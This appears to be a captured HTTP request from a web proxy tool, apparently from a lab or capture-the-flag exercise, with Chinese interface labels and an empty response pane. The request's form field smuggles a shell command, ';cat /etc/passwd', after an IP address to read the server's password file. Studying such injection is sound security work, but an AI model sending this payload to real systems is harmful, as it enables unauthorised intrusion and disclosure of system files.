 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.150.23.24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 34
8 Origin: http://172.150.23.24
9 Connection: keep-alive
10 Referer: http://172.150.23.24/
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 ip=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
响应